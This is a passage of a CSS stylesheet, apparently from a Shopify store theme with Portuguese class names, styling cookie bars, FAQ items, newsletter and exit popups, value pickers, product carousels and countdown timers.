    width: 10px;
    height: 10px
}

.quantity-selector__button {
    display: flex;
    align-items: center;
    padding: 0 16px;
    color: rgba(var(--text-color-rgb), .6);
    height: 100%;
    transition: color .2s ease-in-out;
    touch-action: manipulation
}

.quantity-selector__button:not([disabled]):hover {
    color: var(--heading-color)
}

.quantity-selector__value {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 5px;
    min-width: 32px;
    text-align: center;
    border: none;
    background: 0 0
}

.cookie-bar__inner,
.drawer__inner,
.expandable-content__toggle,
.faq__item,
.value-picker-button--pill,
.value-picker__inner {
    background: var(--secondary-background)
}

.quantity-selector__value:focus {
    outline: 0
}

.quantity-selector--product {
    width: 100%
}

.quantity-selector--product .quantity-selector__value {
    height: 100%;
    min-width: 20%;
    width: 100%;
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4) inset;
    color: var(--heading-color)
}

.shipping-estimator__results {
    margin: 24px 0 2px;
    font-size: 1rem
}

.shipping-estimator__results p {
    margin-bottom: 6px
}

.shipping-estimator__results ul {
    color: var(--heading-color)
}

.cookie-bar {
    position: fixed;
    bottom: 20px;
    left: 0;
    opacity: 0;
    transform: translateY(100%);
    width: 100%;
    z-index: 3;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
    transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
    visibility: visible;
    transform: translateY(0);
    opacity: 1
}

.cookie-bar__inner {
    max-width: 960px;
    margin: 0 auto;
    padding: 15px;
    z-index: 4;
    border-radius: 3px;
    color: var(--text-color);
    box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__button {
    margin-top: 12px;
    padding: 0 16px;
    line-height: 30px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.password {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 100vh;
    padding: 20px 0
}

@supports (--css:variables) {
    .anchor {
        top: calc(-1 * var(--header-height))
    }

    .nav-bar .nav-dropdown .nav-dropdown {
        max-height: calc(100vh - 0px - 40px);
        max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
        overflow: auto;
        -ms-scroll-chaining: none;
        overscroll-behavior: contain
    }

    .password {
        height: calc(100vh - 0px);
        height: calc(100vh - var(--header-height, 0px))
    }
}

.password__content {
    display: flex;
    align-items: center;
    flex: 1 0 auto;
    text-align: center
}

.password__footer {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    text-align: center
}

.password__footer-social {
    display: flex;
    justify-content: center;
    margin-top: 15px
}

.password__powered-by a {
    display: inline-block;
    margin-left: 4px;
    vertical-align: bottom
}

.password__powered-by svg {
    width: 98px;
    height: 28px
}

.password__admin-link {
    display: block;
    margin-left: 18px
}

.faq {
    margin: 40px 0 70px
}

.faq__title {
    margin-bottom: 20px;
    text-align: center
}

.faq__item {
    padding: 20px;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
    border-top: none
}

.faq__question {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    text-align: left
}

.faq__question .plus-button {
    margin-left: 40px
}

.faq__answer {
    margin: 10px 30px 0 0
}

.faq__group-title,
.mini-cart__quantity,
.popup-newsletter__content,
.product-block-imagem__personalizada .card .card__header,
.product-block-list__item--content .card .card__header,
.product-block-list__item--description .card .card__header,
.product-block-list__item--trust .card .card__header,
.product-item__info-inner {
    text-align: center
}

.modal--newsletter {
    bottom: 0;
    height: auto
}

.modal--newsletter .modal__dialog {
    position: relative;
    height: auto;
    padding: 48px 20px 20px
}

.popup-newsletter__title {
    text-align: center;
    margin-bottom: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.exit-popup__close,
.popup-newsletter__close {
    position: absolute;
    right: 20px;
    top: 16px;
    color: var(--heading-color)
}

.popup-newsletter__close svg {
    width: 15px;
    height: 15px
}

@supports (padding:max(0px)) {
    .collection-drawer__footer {
        padding-bottom: max(15px, env(safe-area-inset-bottom, 0px) + 15px)
    }

    .mobile-menu__section:last-child {
        padding-bottom: max(16px, env(safe-area-inset-bottom, 0px) + 16px)
    }

    .cookie-bar {
        bottom: max(25px, env(safe-area-inset-bottom, 0px) + 25px)
    }

    .modal--newsletter .modal__dialog {
        padding-bottom: max(20px, env(safe-area-inset-bottom, 0px) + 20px)
    }
}

@media screen and (min-width:641px) {
    .text-with-icons--boxed {
        display: flex;
        flex-wrap: nowrap;
        margin: 0;
        padding: 0
    }

    .text-with-icons--boxed .text-with-icons__item {
        margin: 0;
        flex: 1 0 0
    }

    .text-with-icons--boxed .text-with-icons__item:not(:first-child) {
        border-top: none;
        border-left: 1px solid var(--border-color)
    }

    .pagination__nav {
        display: block
    }

    .pagination__page-count {
        display: none
    }

    .card .pagination {
        padding: 20px 30px
    }

    .plus-button--large {
        width: 14px;
        height: 14px
    }

    .plus-button--large::before {
        width: 14px
    }

    .plus-button--large::after {
        height: 14px
    }

    .shopify-challenge__container {
        margin-top: 100px;
        margin-bottom: 100px
    }

    .shopify-policy__title {
        margin: 30px 0
    }

    .shopify-policy__title h1 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
        line-height: 1.45
    }

    .announcement-bar {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
        text-align: left
    }

    .announcement-bar__inner {
        align-items: center
    }

    .announcement-bar__content {
        margin-right: auto
    }

    .announcement-bar__content--center {
        margin-left: auto;
        padding-left: 0;
        padding-left: var(--announcement-bar-button-width, 0)
    }

    .announcement-bar__button {
        padding: 7px 18px 7px 15px;
        background: var(--header-accent-color);
        color: var(--secondary-background);
        box-shadow: 0 1px var(--header-accent-color)
    }

    .announcement-bar__button svg {
        display: inline-block;
        width: 20px;
        height: 17px;
        margin-right: 12px;
        vertical-align: text-bottom
    }

    .announcement-bar__close-container {
        position: relative
    }

    .announcement-bar__close {
        position: absolute;
        top: 25px;
        right: 0;
        color: var(--heading-color);
        transition: color .2s ease-in-out
    }

    .announcement-bar__close:hover {
        color: var(--accent-color)
    }

    .announcement-bar__close svg {
        width: 19px;
        height: 19px
    }

    .announcement-bar__newsletter {
        height: 0;
        overflow: hidden;
        visibility: hidden;
        text-align: center;
        transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
    }

    .announcement-bar__newsletter[aria-hidden=false] {
        visibility: visible
    }

    .announcement-bar__newsletter-inner {
        margin: 50px 0
    }

    .offer-item {
        padding: 28px 30px
    }

    .offer-item__image-wrapper {
        min-width: 110px;
        max-width: 110px
    }

    .empty-state {
        margin: 170px 0
    }

    .empty-state--extra-tight {
        margin: 40px 0
    }

    .empty-state--tight {
        margin: 105px 0
    }

    .layout {
        margin-bottom: 100px
    }

    .layout .layout,
    .popup-newsletter__form {
        margin-top: 30px
    }

    .modal {
        display: flex;
        justify-content: center;
        align-items: center
    }

    .modal__dialog {
        width: 580px;
        height: auto;
        max-height: calc(100% - 80px);
        border-radius: 3px
    }

    .modal__dialog--stretch {
        width: calc(100% - 80px);
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px
    }

    .modal__content,
    .modal__header {
        padding: 30px
    }

    .modal__header:not(.modal__header--bordered) {
        position: relative;
        display: block;
        padding-bottom: 0;
        text-align: center;
        border-bottom: none
    }

    .modal__header--bordered {
        padding-top: 20px;
        padding-bottom: 20px
    }

    .modal__close {
        position: absolute;
        right: 28px;
        top: 28px
    }

    .modal__description {
        margin-top: -18px
    }

    .cookie-bar,
    .cookie-bar__button {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .cookie-bar {
        bottom: 25px
    }

    .cookie-bar__inner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 20px 30px 20px 25px
    }

    .cookie-bar__text {
        line-height: 1.25
    }

    .cookie-bar__button {
        margin-top: 0;
        padding: 0 18px;
        line-height: 36px
    }

    .cookie-bar__choice-container {
        min-width: -moz-fit-content;
        min-width: fit-content;
        margin-top: 5px;
        margin-left: 25px
    }

    .contact {
        margin-bottom: 90px
    }

    .faq {
        margin: 70px 0 115px
    }

    .faq__title {
        margin-bottom: 25px;
        margin-left: 0
    }

    .faq__item {
        padding: 20px 30px;
        border: 1px solid var(--border-color);
        border-radius: 3px 3px 0 0
    }

    .faq__item+.faq__item {
        border-radius: 0
    }

    .faq__item:last-child {
        border-radius: 0 0 3px 3px
    }

    .modal--newsletter {
        height: 100%
    }

    .modal--newsletter .modal__dialog {
        max-width: 540px;
        padding: 64px 80px 80px
    }

    .popup-newsletter__close {
        position: absolute;
        right: 30px;
        top: 24px
    }

    .popup-newsletter__close svg {
        width: 20px;
        height: 20px
    }

    .popup-newsletter__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
    }
}

.modal--exit-popup {
    bottom: 0;
    top: auto;
    height: auto
}

.modal--exit-popup .modal__dialog {
    position: relative;
    height: auto;
    padding: 48px 20px 20px
}

.exit-popup__title {
    text-align: center;
    margin-bottom: 8px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
    line-height: 1.2
}

.exit-popup__subheading {
    text-align: center;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close svg {
    width: 15px;
    height: 15px
}

.exit-popup__pay-more {
    display: block;
    margin-top: 20px;
    text-align: center;
    margin-left: auto;
    margin-right: auto
}

.drawer {
    position: fixed;
    top: 0;
    right: 0;
    height: 100vh;
    width: 100vw;
    z-index: 5;
    transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
    position: absolute;
    top: 0;
    height: 100%
}

.drawer::before {
    content: "";
    left: 0;
    width: 100%;
    opacity: 0;
    transition: opacity .35s ease-in-out;
    background: #000
}

.drawer__inner {
    right: 0;
    width: 100%;
    max-width: 345px;
    margin-left: auto;
    transform: translateX(100%);
    transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
    opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
    transform: translateX(0)
}

.link-search-results:not(:only-child) {
    margin-top: 40px
}

.link-search-results__link {
    display: block;
    padding: 8px 20px;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
    background: var(--accent-background);
    color: var(--accent-color);
    outline: 0
}

.expandable-content[aria-expanded] {
    position: relative;
    max-height: 320px;
    overflow: hidden;
    transition: .2s ease-in-out
}

.expandable-content__toggle {
    position: absolute;
    display: flex;
    align-items: center;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 16px 20px;
    visibility: hidden;
    opacity: 0;
    color: var(--accent-color);
    text-align: left;
    z-index: 1;
    transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
    position: absolute;
    content: "";
    bottom: 100%;
    left: 0;
    width: 100%;
    height: 50px;
    pointer-events: none;
    background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
    position: relative;
    margin-right: 15px;
    width: 10px;
    height: 10px;
    transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
    content: "";
    position: absolute;
    background: currentColor;
    transition: transform .2s ease-in-out;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%
}

.expandable-content__toggle-icon::before {
    width: 2px;
    height: 10px
}

.expandable-content__toggle-icon::after {
    width: 10px;
    height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
    transform: rotateZ(90deg)
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.value-picker .icon--nav-triangle-borderless {
    display: none
}

.expandable-content--expandable .expandable-content__toggle {
    visibility: visible;
    opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
    height: 0
}

@media screen and (any-hover:hover) {
    .promo-block__image-wrapper {
        background-position: right calc(100% + 35px)
    }

    .promo-block:hover .promo-block__image-wrapper {
        background-position: right calc(100% + 15px)
    }

    .features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
        transform: scale(1.07)
    }

    .section__action-link:hover {
        transform: translateX(0)
    }

    .section__action-link:hover svg {
        opacity: 1;
        right: 0
    }

    .social-media__item:hover svg {
        opacity: 1
    }

    .social-media__item--facebook:hover svg {
        color: #3b5998
    }

    .social-media__item--twitter:hover svg {
        color: #1da1f2
    }

    .social-media__item--pinterest:hover svg {
        color: #bd081c
    }

    .social-media__item--instagram:hover svg {
        color: #d83776
    }

    .social-media__item--youtube:hover svg {
        color: red
    }

    .social-media__item--tiktok:hover svg {
        color: #fd355a
    }

    .social-media__item--vimeo:hover svg {
        color: #1ab7ea
    }

    .social-media__item--linkedin:hover svg {
        color: #0077b5
    }

    .social-media__item--snapchat:hover svg {
        color: #f5dc30
    }

    .social-media__item--tumblr:hover svg {
        color: #35465c
    }

    .social-media__item--fancy:hover svg {
        color: #494e58
    }

    .social-media__item--rss:hover svg {
        color: #f26522
    }

    .features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
        transform: scale(1.05)
    }

    .expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
        transform: rotateZ(45deg)
    }
}

.menu-item__title {
    margin-bottom: .75em
}

.menu-item__link-item {
    padding: 5px 0
}

.price-range {
    display: block;
    padding: 20px 0
}

.price-range__input {
    flex: 1 0 0;
    min-width: 0
}

.price-range__delimiter {
    margin: 0 12px
}

.price-range__range-group {
    position: relative;
    margin-bottom: 18px
}

.rating {
    display: flex;
    align-items: center;
    vertical-align: bottom;
    line-height: inherit
}

.rating__stars {
    display: grid;
    grid-auto-flow: column;
    grid-column-gap: 2px;
    -moz-column-gap: 2px;
    column-gap: 2px
}

.value-picker-button--pill,
.value-picker__header {
    display: flex;
    border-bottom: 1px solid var(--border-color)
}

.rating__star {
    color: var(--product-review-star-color);
    width: 14px;
    height: 14px
}

.rating__star--empty {
    color: rgba(var(--text-color-rgb), .4)
}

.rating__caption {
    position: relative;
    top: 1px;
    margin-left: 7px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.value-picker-button svg {
    width: 9px;
    height: 7px;
    margin-left: 10px;
    transition: transform .2s ease-in-out
}

.value-picker-button--pill {
    position: relative;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding: 14px 20px;
    text-align: left
}

.value-picker,
.value-picker::before {
    position: fixed;
    width: 100vw;
    height: 100vh;
    left: 0
}

.value-picker-button--pill svg {
    width: 12px;
    height: 8px;
    transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
    stroke-width: 2px
}

.value-picker {
    bottom: 0;
    z-index: 5;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    transition: visibility .35s ease-in-out
}

.value-picker::before {
    content: "";
    top: 0;
    opacity: 0;
    transition: opacity .35s ease-in-out;
    background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
    transform: translateY(0)
}

.value-picker__inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    transform: translateY(100%);
    transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
    align-items: center;
    justify-content: space-between;
    padding: 17px 20px 16px
}

.value-picker__header .icon--close {
    width: 17px;
    height: 17px;
    color: var(--heading-color)
}

.value-picker__choice-list {
    padding: 15px 0;
    max-height: 430px;
    overflow: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    list-style: none
}

.value-picker__choice-item {
    display: block;
    position: relative;
    width: 100%;
    text-align: left;
    padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
    position: absolute;
    width: 13px;
    height: 11px;
    right: 20px;
    top: 17px;
    transform: scale(0);
    transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
    color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
    transform: scale(1)
}

@supports (padding:max(0px)) {
    .value-picker__choice-list {
        max-height: calc(430px + env(safe-area-inset-bottom, 0px) + 15px);
        padding-bottom: max(15px, env(safe-area-inset-bottom, 0px) + 15px)
    }
}

@media screen and (max-width:370px) {

    .line-item--stack .line-item__quantity,
    .mini-cart__quantity {
        text-align: center
    }
}

@media screen and (max-width:641px) {

    .product-block-imagem__personalizada,
    .product-block-list__item--content,
    .product-block-list__item--description,
    .product-block-list__item--trust {
        padding: 0 20px
    }

    .product-block-imagem__personalizada .card,
    .product-block-list__item--content .card,
    .product-block-list__item--description .card,
    .product-block-list__item--trust .card {
        border: 1px solid var(--border-color)
    }

    .botao-whatsapp,
    .product-form__add-button,
    .product-form__add-button2,
    .product-form__add-button3 {
        font-size: 14px;
        padding: 0 16px
    }
}

.cd-separator {
    display: inline-block;
    margin: 0 2px;
    font-size: 2.5em;
    font-weight: 700
}

.cd-number {
    font-size: 2.25em;
    font-weight: 700
}

.mini-cart__button-container .button-group {
    flex-direction: column
}

.mini-cart__button-container .button-group button {
    margin: 0 10px
}

.product-block-list__item--info .card {
    border: none;
    padding-top: 6px;
    box-shadow: none
}

.product-form__payment-container .product-form__status-message {
    height: auto;
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, .5);
    z-index: 10;
    position: absolute;
    background: #fff;
    left: 5%;
    width: 90%;
    right: 0;
    border-radius: 10px
}

.discount__percentage {
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    padding: 5px 10px 5px 16px;
    color: #fff;
    font-weight: 600;
    position: relative;
    margin: -35px 0 0
}

.align-price-discount {
    display: inline-flex;
    align-items: center;
    margin-top: 4px
}

.price--highlight {
    margin-right: .3em !important;
    font-weight: var(--text-font-bolder-weight)
}

.product-form .price--compare {
    top: -2px
}

.produto-fotos-zoom-alert {
    position: absolute;
    z-index: 2;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 145px;
    border-radius: 12px;
    background-color: rgba(0, 0, 0, .5);
    text-align: center;
    font-size: 12px;
    color: #fff;
    display: none
}

@media screen and (max-width:1000px) {
    .produto-fotos-zoom-alert {
        display: block
    }

    .slide-button {
        display: none
    }
}

@media screen and (min-width:1000px) {
    .template-password .header {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .password {
        padding: 40px 0
    }

    .password__footer {
        text-align: left
    }

    .password__footer--with-social {
        display: flex;
        width: 100%;
        justify-content: space-between
    }

    .password__admin-link {
        display: inline-block
    }

    .password__footer-social {
        margin-top: 0
    }

    .carousel.carousel-inner.slick-dotted,
    .faq__group {
        margin-bottom: 0
    }

    .faq__group+.faq__group {
        margin-top: 50px
    }

    .carousel.carousel-inner .carousel-item,
    .product-block-list__item--gallery .card .card__section,
    .product-block-list__item--info .card .card__section {
        padding: 0
    }

    .carrosel-produto .slick-arrow {
        opacity: 0
    }

    .carrosel-produto .slick-arrow.slick-next,
    .carrosel-produto .slick-arrow.slick-prev {
        background-color: rgba(255, 255, 255, .9);
        -webkit-box-shadow: rgba(0, 0, 0, .24) 0 3px 8px;
        box-shadow: rgba(0, 0, 0, .24) 0 3px 8px
    }

    .carrosel-produto .slick-arrow.slick-next:hover,
    .carrosel-produto .slick-arrow.slick-prev:hover {
        background-color: #fff
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow::before,
    .carrosel-produto .slick-arrow::before {
        border-color: rgba(0, 0, 0, .5)
    }

    .carousel.carousel-arrows-circle .slick-arrow:hover::before,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow:hover::before,
    .carrosel-produto .slick-arrow:hover::before {
        border-color: var(--accent-color)
    }

    .carrosel-produto .slick-arrow.slick-prev {
        left: -20px !important
    }

    .carrosel-produto .slick-arrow.slick-next {
        right: -20px !important
    }

    .carrosel-produto:hover .slick-arrow {
        opacity: 1
    }

    .carrosel-produto:hover .slick-arrow.slick-prev {
        left: 15px !important
    }

    .carrosel-produto:hover .slick-arrow.slick-next {
        right: 15px !important
    }

    .carousel .slick-arrow {
        position: absolute;
        z-index: 2;
        top: 0;
        bottom: 0;
        width: 36px;
        font-size: 0;
        color: transparent;
        cursor: pointer;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .carousel .slick-arrow::before {
        content: "";
        position: absolute;
        display: block;
        width: 25px;
        height: 25px;
        border-style: solid;
        border-color: rgba(0, 0, 0, .4);
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transition: .3s ease-in-out;
        transition: .3s ease-in-out
    }

    .carousel .slick-arrow:hover::before {
        border-color: rgba(0, 0, 0, .8)
    }

    .carousel .slick-arrow.slick-disabled {
        cursor: default;
        opacity: 0
    }

    .carousel .slick-arrow.slick-prev {
        left: 0
    }

    .carousel .slick-arrow.slick-prev::before {
        border-width: 2px 0 0 2px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }

    .carousel .slick-arrow.slick-next {
        right: 0
    }

    .carousel .slick-arrow.slick-next::before {
        border-width: 2px 2px 0 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }

    .carousel.carousel-arrows-circle .slick-arrow {
        bottom: 0;
        margin: auto;
        width: 40px !important;
        height: 40px !important;
        border-radius: 50%;
        background-color: rgba(0, 0, 0, .1)
    }

    .carousel.carousel-arrows-circle .slick-arrow:hover {
        background-color: rgba(0, 0, 0, .2)
    }

    .carousel.carousel-arrows-circle .slick-arrow::before {
        width: 15px;
        height: 15px
    }

    .carousel.carousel-arrows-circle .slick-arrow.slick-prev {
        padding-left: 5px
    }

    .carousel.carousel-arrows-circle .slick-arrow.slick-next {
        padding-right: 5px
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-next:hover,
    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-prev:hover {
        -webkit-transform: none;
        transform: none
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-prev {
        left: 10px
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-next {
        right: 10px
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-next,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-prev {
        background-color: rgba(255, 255, 255, .5)
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-next:hover,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-prev:hover {
        background-color: rgba(255, 255, 255, .7)
    }

    .carousel.slick-dotted {
        margin-bottom: 30px
    }

    .carousel.carousel-inner .slick-list {
        margin-left: 0;
        width: 100%
    }

    .carousel.carousel-inner .slick-arrow {
        width: 80px;
        -webkit-transition: .2s ease-in;
        transition: .2s ease-in
    }

    @media screen and (min-width:480px)and (max-width:767px) {
        .carousel .slick-arrow {
            width: 24px
        }

        .carousel .slick-arrow::before {
            width: 15px;
            height: 15px
        }

        .carousel.carousel-inner .slick-arrow {
            width: 50px
        }
    }

    @media screen and (max-width:479px) {
        .carousel .slick-arrow {
            width: 24px
        }

        .carousel .slick-arrow::before {
            width: 15px;
            height: 15px
        }

        .carousel.carousel-inner .slick-arrow {
            width: 50px
        }
    }

    .carousel.carousel-inner .slick-arrow.slick-prev:hover {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px)
    }

    .carousel.carousel-inner .slick-arrow.slick-next:hover {
        -webkit-transform: translateX(10px);
        transform: translateX(10px)
    }

    .carousel.carousel-white .slick-arrow::before {
        border-color: rgba(255, 255, 255, .4)
    }

    .carousel.carousel-white .slick-arrow:hover::before {
        border-color: rgba(255, 255, 255, .8)
    }
}

@media screen and (min-width:641px) {
    .modal--exit-popup {
        height: 100%
    }

    .modal--exit-popup .modal__dialog {
        max-width: 540px;
        padding: 95px 80px 30px
    }

    .exit-popup__close {
        position: absolute;
        right: 30px;
        top: 24px
    }

    .exit-popup__close svg {
        width: 20px;
        height: 20px
    }

    .exit-popup__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
    }

    .exit-popup__form {
        margin-top: 30px
    }

    .exit-popup__pay-more {
        margin-top: 75px
    }

    .link-search-results:not(:only-child) {
        margin-top: 60px
    }

    .expandable-content__toggle {
        padding-left: 30px;
        padding-right: 30px
    }

    .value-picker::before,
    .value-picker__choice-item.is-selected svg,
    .value-picker__choice-item:hover svg,
    .value-picker__header {
        display: none
    }

    .value-picker-wrapper {
        position: relative
    }

    .value-picker {
        position: absolute;
        width: auto;
        height: auto;
        top: calc(100% + 10px);
        left: auto;
        right: -25px;
        bottom: auto;
        min-width: 160px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
        visibility: hidden;
        opacity: 0;
        transform: scale(.9);
        background: var(--secondary-background);
        color: var(--text-color);
        z-index: 4;
        cursor: auto;
        border-radius: 3px;
        transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
        will-change: transform
    }

    .value-picker[data-picker-position=top] {
        top: auto;
        bottom: calc(100% + 10px)
    }

    .value-picker[aria-hidden=false] {
        visibility: visible;
        opacity: 1;
        transform: scale(1.001);
        transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
    }

    .value-picker .icon--nav-triangle-borderless {
        display: block;
        position: absolute;
        bottom: 100%;
        right: 20px;
        width: 18px;
        height: 8px;
        z-index: 2;
        filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
    }

    .value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
        bottom: auto;
        top: 100%;
        transform: rotateZ(180deg)
    }

    .value-picker__inner {
        position: relative;
        width: auto;
        transform: none !important;
        transition: none;
        border-radius: 3px
    }

    .value-picker__inner--restrict {
        max-height: 300px;
        overflow: auto
    }

    .value-picker__choice-list {
        padding: 15px 0;
        max-height: none;
        white-space: nowrap;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
    }

    .value-picker__choice-item {
        display: block;
        padding: 2px 25px;
        cursor: pointer;
        transition: color .15s ease-in-out, background .15s ease-in-out
    }

    .value-picker__choice-item.is-selected,
    .value-picker__choice-item:hover {
        background: var(--accent-background);
        color: var(--accent-color);
        font-weight: 400
    }

    .value-picker--small {
        min-width: 105px;
        right: -2px
    }

    .value-picker--small .value-picker__choice-list {
        padding: 10px 0;
        font-size: .85rem
    }

    .value-picker--small .value-picker__choice-item {
        padding: 2px 18px
    }

    .value-picker--small .icon--nav-triangle-borderless {
        right: 11px
    }

    .value-picker--auto {
        min-width: 0
    }

    .timer-featured-collection {
        max-width: 1360px;
        margin-left: auto;
        margin-right: auto;
        padding: 0 20px
    }

    .timer-section-content {
        border-radius: 10px;
        justify-content: space-between !important
    }
}

@media screen and (max-width:641px) {
    .mobhide-timer {
        display: none
    }
}

.timer-section-content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center;
    align-content: center;
    width: 100%;
    height: 70px;
    padding: 0 20px;
    margin-bottom: 20px
}

.collection-timer-block {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%
}

.collection-timer-numbers {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
    font-size: 16px
}

.collection-timer-numbers div span {
    display: block;
    font-size: 20px;
    line-height: 10px;
    font-weight: 800;
    color: #fff
}

.collection-timer span {
    font-weight: 800;
    line-height: 1rem;
    color: #fff
}

.collection-timer-dias {
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center
}

.colecao-eyAEVE,
.colecao-keGPiK {
    -webkit-box-align: center;
    width: 100%
}

.colecao-timer-block,
.collection-timer-content-block {
    position: relative;
    padding: 0 4px
}

.collection-timer-content-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: -2px
}

.colecao-keGPiK {
    display: flex;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    margin: 10px 0 0
}

.colecao-dJDCfE,
.colecao-eyAEVE,
.colecao-kAtFBN {
    height: 100%;
    display: flex
}

.colecao-eyAEVE {
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    background: #fff;
    border-radius: 6px;
    overflow: hidden
}

.colecao-dJDCfE {
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    width: 4.125rem
}

.colecao-kAtFBN {
    font-size: .625rem;
    line-height: .875rem;
    font-weight: 400;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    background: 0 0
}

.colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800
}

.colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem
}

.colecao-timer-dias {
    background: #fff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center
}

.colecao-timer {
    display: block;
    margin: -2px 0 0
}

.colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center
}

.colecao-timer-block:not(:last-child):after {
    content: ":";
